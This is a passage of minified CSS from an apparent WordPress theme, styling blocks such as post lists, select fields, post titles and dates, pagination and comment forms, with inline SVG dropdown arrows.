a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-latest-posts ul.children ul.children li,.wp-block-categories-list ul.children ul.children li,.wp-block-categories__list ul.children ul.children li,.wp-block-archives-list ul.children ul.children li{margin-left:1rem;padding-left:0}.wp-block-latest-posts ul.sub-menu,.wp-block-categories-list ul.sub-menu,.wp-block-categories__list ul.sub-menu,.wp-block-archives-list ul.sub-menu{margin-top:.5rem}.wp-block-latest-posts ul.sub-menu li,.wp-block-categories-list ul.sub-menu li,.wp-block-categories__list ul.sub-menu li,.wp-block-archives-list ul.sub-menu li{padding:.5rem 0}.wp-block-latest-posts ul.sub-menu li:last-child,.wp-block-categories-list ul.sub-menu li:last-child,.wp-block-categories__list ul.sub-menu li:last-child,.wp-block-archives-list ul.sub-menu li:last-child{border-bottom:none;padding-bottom:0}.wp-block-latest-posts ul.sub-menu li a,.wp-block-categories-list ul.sub-menu li a,.wp-block-categories__list ul.sub-menu li a,.wp-block-archives-list ul.sub-menu li a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-latest-posts ul.sub-menu ul.sub-menu li,.wp-block-categories-list ul.sub-menu ul.sub-menu li,.wp-block-categories__list ul.sub-menu ul.sub-menu li,.wp-block-archives-list ul.sub-menu ul.sub-menu li{margin-left:1rem;padding-left:0}.wp-block-latest-posts .screen-reader-text,.wp-block-categories-list .screen-reader-text,.wp-block-categories__list .screen-reader-text,.wp-block-archives-list .screen-reader-text{display:none}.wp-block-latest-posts li .wp-block-latest-posts__post-title{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:var(--cs-heading-5-font-size)}.wp-block-latest-posts li .wp-block-latest-posts__post-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.wp-block-latest-posts li:has(.wp-block-latest-posts__featured-image){padding-bottom:2rem}.wp-block-latest-posts.aligncenter li{margin-left:auto;margin-right:auto}.wp-block label{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-bottom:.75rem}.wp-block select{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.9375rem 1.5rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);width:100%;max-width:100%;min-height:40px;margin:0;outline:none;appearance:none;border:none;background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);transition:.25s}.wp-block select:focus{outline:none;box-shadow:none}.wp-block select:focus::placeholder{opacity:1}.wp-block select::placeholder{color:var(--cs-color-placeholder,var(--cs-color-secondary))}.wp-block select:not([size]):not([multiple]){height:calc(var(--cs-font-input-line-height) + var(--cs-input-padding-y, 1rem) * 2 + var(--cs-input-border-size, 1px) * 2);padding-right:1.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-size:.6em;background-repeat:no-repeat;background-position:calc(100% - var(--cs-input-padding-y, 1rem)) center}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}[data-scheme=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}[data-scheme=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}.wp-block-site-title{font-family:var(--cs-font-main-logo-family),sans-serif;font-size:var(--cs-font-main-logo-size);font-weight:var(--cs-font-main-logo-weight);font-style:var(--cs-font-main-logo-style);letter-spacing:var(--cs-font-main-logo-letter-spacing);text-transform:var(--cs-font-main-logo-text-transform)}.wp-block-site-title a{text-decoration:none}.wp-block .wp-block-post-title:not(:first-child){margin-top:.5rem}.wp-block-group:has(.wp-block-post-navigation-link+.wp-block-post-navigation-link.has-text-align-right){display:flex;justify-content:space-between;flex-wrap:wrap}.wp-block-post-title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-post-title a{display:block;text-decoration:none;display:inline;padding-bottom:.05em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-title,var(--cs-color-primary));transition:.25s;text-decoration:none}.wp-block-post-title a:hover{background-size:100% 1px;color:var(--cs-color-primary)}.entry-content .is-layout-constrained .wp-block-post-title.alignwide,.entry-content .is-layout-constrained .wp-block-post-title.alignfull{margin-top:0;margin-bottom:0}.wp-block-post-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem;color:var(--cs-color-secondary)}.wp-block-post-excerpt__more-text{margin-top:.5rem}.wp-block-post-excerpt:not(.has-link-color) .wp-block-post-excerpt__more-link{color:var(--cs-color-accent)}.wp-block-post-excerpt[style*="text-decoration:line-through"] .wp-block-post-excerpt__more-link{text-decoration:line-through}.wp-block-post-terms{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;background:0 0;font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.wp-block-post-terms:not(:first-child){margin-top:1.25rem}.wp-block-post-terms.has-text-align-left{justify-content:flex-start}.wp-block-post-terms.has-text-align-right{justify-content:flex-end}.wp-block-post-terms.has-text-align-center{justify-content:center}.wp-block-post-terms .wp-block-post-terms__separator{display:none}.wp-block-post-terms a{display:flex;align-items:center}.wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}.wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}[data-scheme=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}.wp-block-post-terms[style*=underline]{text-decoration:none !important}.wp-block-post-terms[style*=underline] a{text-decoration:underline}.wp-block-post-terms[style*=line-through]{text-decoration:none !important}.wp-block-post-terms[style*=line-through] a{text-decoration:line-through !important}.wp-block-post-date{margin-top:0;margin-bottom:0;color:var(--cs-color-secondary)}.wp-block-post-date:not([style*=line-height]){line-height:1}.wp-block-post-date.has-small-font-size time,.wp-block-post-date.has-medium-font-size time,.wp-block-post-date.has-large-font-size time,.wp-block-post-date.has-x-large-font-size time{font-size:inherit}.wp-block-post-date[style*=font-style] time{font-style:inherit}.wp-block-post-date[style*=font-weight] time{font-weight:inherit}.wp-block-post-date[style*=line-height] time{line-height:inherit}.wp-block-post-date[style*=letter-spacing] time{letter-spacing:inherit}.wp-block-post-date[style*=text-transform] time{text-transform:inherit}.wp-block-post-date[style*="text-decoration:underline"],.wp-block-post-date[style*="text-decoration: underline"]{text-decoration:none !important}.wp-block-post-date[style*="text-decoration:underline"] time,.wp-block-post-date[style*="text-decoration: underline"] time{text-decoration:underline}.wp-block-post-date[style*="text-decoration:line-through"],.wp-block-post-date[style*="text-decoration: line-through"]{text-decoration:none !important}.wp-block-post-date[style*="text-decoration:line-through"] time,.wp-block-post-date[style*="text-decoration: line-through"] time{text-decoration:line-through}.wp-block-post-author{margin-top:0;margin-bottom:0}.wp-block-post-author .wp-block-post-author__content{display:flex;flex-direction:column}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__byline{font-size:inherit}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__link{display:inline;padding-bottom:0;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;display:inline-flex;align-items:center;text-decoration:none}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__link:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-post-author:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size){font-size:1rem}.wp-block-post-author .wp-block-post-author__avatar img{border-radius:var(--cs-avatar-border-radius)}.wp-block-avatar img{border-radius:var(--cs-avatar-border-radius)}.wp-block-avatar img[style*=border-width]{border-style:solid}.wp-block-read-more{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);position:relative;display:flex;align-items:center;justify-content:center;text-decoration:none;overflow:hidden;margin-left:auto;margin-right:auto;padding:.625rem 1.125rem;background:var(--cs-color-button);color:var(--cs-color-button-contrast);border-radius:var(--cs-button-border-radius);box-shadow:none;transition:.25s;cursor:pointer}.wp-block-read-more:focus,.wp-block-read-more:hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast);outline:none}.wp-block-read-more:disabled,.wp-block-read-more:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5}.wp-block-read-more:disabled:hover,.wp-block-read-more:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-read-more b,.wp-block-read-more strong{color:inherit}.wp-block-query .wp-block-post-featured-image{margin-bottom:1.5rem}.wp-block-query .wp-block-post-featured-image img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block-query .wp-block-query-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-top:3rem;padding:0}.wp-block-query .wp-block-query-pagination>a,.wp-block-query .wp-block-query-pagination>span{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;margin:0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-query .wp-block-query-pagination>a:hover{color:var(--cs-color-primary)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers{display:flex;flex-wrap:wrap;margin:0}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>span,.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>a{box-sizing:border-box;border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>.current{color:var(--cs-color-primary-contrast);background-color:var(--cs-color-primary);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem}.wp-block-query .wp-block-query-pagination a.post-page-numbers:hover,.wp-block-query .wp-block-query-pagination a.page-numbers:hover,.wp-block-query .wp-block-query-pagination a.wp-block-query-pagination-previous:hover,.wp-block-query .wp-block-query-pagination a.wp-block-query-pagination-next:hover{color:var(--cs-color-accent)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-previous{font-size:0;text-decoration:none}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-previous:before{font-size:.875rem;font-family:"cs-icons";content:"\e904"}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-next{font-size:0;text-decoration:none}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-next:after{font-size:.875rem;font-family:"cs-icons";content:"\e906"}.wp-block-post-template .wp-block-post-date{margin-top:.25rem}.wp-block-post-template .wp-block-post-title{margin-bottom:0}.wp-block-post-template.is-flex-container{row-gap:5rem;column-gap:1.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li{position:relative}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{background-color:var(--cs-color-border);display:block;position:absolute;left:0;bottom:-2.5rem;width:100%;height:1px;content:""}@media (min-width:576px) and (max-width:991.98px){.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:nth-last-child(-n+2):after{display:none}}@media (max-width:575.98px){.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:last-child:after{display:none}}@media (max-width:1247.98px){.wp-block-post-template.is-flex-container{row-gap:3.75rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.875rem}}@media (max-width:991.98px){.wp-block-post-template.is-flex-container{row-gap:2.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.25rem}}@media (max-width:575.98px){.wp-block-post-template.is-flex-container{row-gap:2.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.25rem}}.wp-block-post-template.is-flex-container.is-flex-container[class*=columns-]>li{width:100%}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - 0.75rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - 1rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(50% - 0.75rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - 1.125rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(33.33333% - 1rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(25% - 1.125rem)}}@media (min-width:1248px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(16.66667% - 1.25rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(33.33333% - 1rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(25% - 1.125rem)}}@media (min-width:1248px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.2857142857rem)}}.alignfull .wp-block-post-template.is-layout-constrained .alignwide,.alignfull .wp-block-post-template.is-layout-constrained .alignfull{width:unset;margin-left:unset;margin-right:unset}.alignfull .wp-block-post-template.is-layout-constrained.has-background>li{max-width:var(--cs-entry-content-large-width);margin-left:auto;margin-right:auto}.alignfull .wp-block-post-template.is-layout-constrained:not(.has-background){max-width:var(--cs-entry-content-large-width);margin-left:auto;margin-right:auto}.wp-block-post-template.has-text-color .wp-block-post-title,.wp-block-post-template.has-text-color .wp-block-post-excerpt{color:inherit}.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date,.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date time,.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date time a{color:inherit}.wp-block-post-template.has-small-font-size .wp-block-post-title,.wp-block-post-template.has-small-font-size .wp-block-post-date time,.wp-block-post-template.has-small-font-size .wp-block-post-date time a,.wp-block-post-template.has-small-font-size .wp-block-post-excerpt,.wp-block-post-template.has-medium-font-size .wp-block-post-title,.wp-block-post-template.has-medium-font-size .wp-block-post-date time,.wp-block-post-template.has-medium-font-size .wp-block-post-date time a,.wp-block-post-template.has-medium-font-size .wp-block-post-excerpt,.wp-block-post-template.has-large-font-size .wp-block-post-title,.wp-block-post-template.has-large-font-size .wp-block-post-date time,.wp-block-post-template.has-large-font-size .wp-block-post-date time a,.wp-block-post-template.has-large-font-size .wp-block-post-excerpt,.wp-block-post-template.has-x-large-font-size .wp-block-post-title,.wp-block-post-template.has-x-large-font-size .wp-block-post-date time,.wp-block-post-template.has-x-large-font-size .wp-block-post-date time a,.wp-block-post-template.has-x-large-font-size .wp-block-post-excerpt{font-size:inherit}.wp-block-post-template[style*=font-style] .wp-block-post-title,.wp-block-post-template[style*=font-style] .wp-block-post-date time,.wp-block-post-template[style*=font-style] .wp-block-post-date time a,.wp-block-post-template[style*=font-style] .wp-block-post-excerpt{font-style:inherit}.wp-block-post-template[style*=font-weight] .wp-block-post-title,.wp-block-post-template[style*=font-weight] .wp-block-post-date time,.wp-block-post-template[style*=font-weight] .wp-block-post-date time a,.wp-block-post-template[style*=font-weight] .wp-block-post-excerpt{font-weight:inherit}.wp-block-post-template[style*=line-height] .wp-block-post-title,.wp-block-post-template[style*=line-height] .wp-block-post-date time,.wp-block-post-template[style*=line-height] .wp-block-post-date time a,.wp-block-post-template[style*=line-height] .wp-block-post-excerpt{line-height:inherit}.wp-block-post-template[style*=letter-spacing] .wp-block-post-title,.wp-block-post-template[style*=letter-spacing] .wp-block-post-date time,.wp-block-post-template[style*=letter-spacing] .wp-block-post-date time a,.wp-block-post-template[style*=letter-spacing] .wp-block-post-excerpt{letter-spacing:inherit}.wp-block-post-template[style*=text-transform] .wp-block-post-title,.wp-block-post-template[style*=text-transform] .wp-block-post-date time,.wp-block-post-template[style*=text-transform] .wp-block-post-date time a,.wp-block-post-template[style*=text-transform] .wp-block-post-excerpt{text-transform:inherit}.wp-block-comments-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-top:3rem;padding:0}@media (min-width:768px){.wp-block-comments-pagination{margin-top:4rem}}@media (min-width:992px){.wp-block-comments-pagination{margin-top:5rem}}.wp-block-comments-pagination>a,.wp-block-comments-pagination>span{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;margin:0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments-pagination>a:hover{color:var(--cs-color-primary)}.wp-block-comments-pagination .wp-block-comments-pagination-numbers{display:flex;flex-wrap:wrap;margin:0}.wp-block-comments-pagination .wp-block-comments-pagination-numbers>span,.wp-block-comments-pagination .wp-block-comments-pagination-numbers>a{box-sizing:border-box;border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments-pagination .wp-block-comments-pagination-numbers>.current{color:var(--cs-color-primary-contrast);background-color:var(--cs-color-primary);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}.wp-block-comments-pagination a.post-page-numbers:hover,.wp-block-comments-pagination a.page-numbers:hover,.wp-block-comments-pagination a.wp-block-query-pagination-previous:hover,.wp-block-comments-pagination a.wp-block-query-pagination-next:hover{color:var(--cs-color-primary)}.wp-block-comments-pagination .wp-block-comments-pagination-previous{font-size:0;text-decoration:none}.wp-block-comments-pagination .wp-block-comments-pagination-previous:before{font-size:.875rem;font-family:"cs-icons";content:"\e904"}.wp-block-comments-pagination .wp-block-comments-pagination-next{font-size:0;text-decoration:none}.wp-block-comments-pagination .wp-block-comments-pagination-next:after{font-size:.875rem;font-family:"cs-icons";content:"\e906"}.wp-block-comments .wp-block-columns{gap:1rem}.wp-block-comments .wp-block-columns:not(:last-child){margin-bottom:2rem}.wp-block-comments .wp-block-columns:last-child{margin-bottom:1rem}.wp-block-comments .wp-block-comment-date,.wp-block-comments .wp-block-comment-edit-link{margin-top:0;margin-bottom:0}.wp-block-comments .wp-block-comment-author-name{margin-bottom:.25rem !important}.wp-block-comments .wp-block-comment-author-name,.wp-block-comments .wp-block-comment-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-comments .wp-block-comment-author-name a,.wp-block-comments .wp-block-comment-date a{text-decoration:none}.wp-block-comments .wp-block-comment-edit-link a{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments .wp-block-comment-content{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem !important;margin-bottom:1rem !important}.wp-block-comments .wp-block-comment-reply-link{margin-top:1rem !important}.wp-block-comments .wp-block-comment-reply-link a{background:var(--cs-layout-background);color:var(--cs-color-primary)}.wp-block-comments .wp-block-comment-reply-link a:focus,.wp-block-comments .wp-block-comment-reply-link a:hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast)}.wp-block-comments:not(.has-text-color) .wp-block-comment-content{color:var(--cs-color-primary)}.wp-block-comments.has-text-color .comment-reply-title,.wp-block-comments.has-text-color .comment-form-cookies-consent label{color:inherit}.wp-block-comments.has-text-color:not(.has-link-color) .wp-block-comment-author-name a,.wp-block-comments.has-text-color:not(.has-link-color) .wp-block-comment-date a{color:inherit}.wp-block-comments.has-small-font-size .wp-block-comment-content,.wp-block-comments.has-medium-font-size .wp-block-comment-content,.wp-block-comments.has-large-font-size .wp-block-comment-content,.wp-block-comments.has-x-large-font-size .wp-block-comment-content{font-size:inherit}.wp-block-comments[style*=font-style] .wp-block-comment-content{font-style:inherit}.wp-block-comments[style*=font-weight] .wp-block-comment-content{font-weight:inherit}.wp-block-comments[style*=line-height] .wp-block-comment-content{line-height:inherit}.wp-block-comments[style*=letter-spacing] .wp-block-comment-content{letter-spacing:inherit}.wp-block-comments[style*=text-transform] .wp-block-comment-content{text-transform:inherit}.wp-block-post-comments-form{margin-bottom:2.5rem;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius)}.wp-block-post-comments-form .comment-form>p{flex:0 0 100%;max-width:100%;position:relative;width:100%}.wp-block-post-comments-form .comment-form>p:not(:last-child,.form-submit){margin-bottom:1.5rem}.wp-block-post-comments-form .comment-form>p.comment-form-cookies-consent label{margin-top:.35em;margin-bottom:0}@media (min-width:768px){.wp-block-post-comments-form .comment-form>p{column-gap:1rem}.wp-block-post-comments-form .comment-form>p.comment-form-author{flex:0 0 calc(50% - 0.5rem)}.wp-block-post-comments-form .comment-form>p.comment-form-email{flex:0 0 calc(50% - 0.5rem)}}.wp-block-post-comments-form .comment-form input:not([type=submit]),.wp-block-post-comments-form .comment-form textarea{background:var(--cs-color-input);border:1px solid var(--cs-color-border)}@media (hover:hover){.wp-block-post-comments-form .comment-form input:not([type=submit]):hover,.wp-block-post-comments-form .comment-form textarea:hover{opacity:.7}}.wp-block-post-comments-form .comment-form .wp-block-button .wp-block-button__link{border:none}.wp-block-post-comments-form.has-text-color 